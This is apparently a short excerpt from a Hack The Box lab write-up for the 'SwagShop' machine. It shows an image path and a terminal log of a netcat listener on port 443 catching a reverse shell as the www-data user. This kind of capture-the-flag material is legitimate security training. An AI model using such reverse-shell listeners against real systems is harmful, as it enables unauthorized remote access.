 root@Kali:~/hackthebox/swagshop# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.140.
Ncat: Connection from 10.10.10.140:45662.
Linux swagshop 4.4.0-146-generic #172-Ubuntu SMP Wed Apr 3 09:00:08 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 21:06:56 up 1 day, 27 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$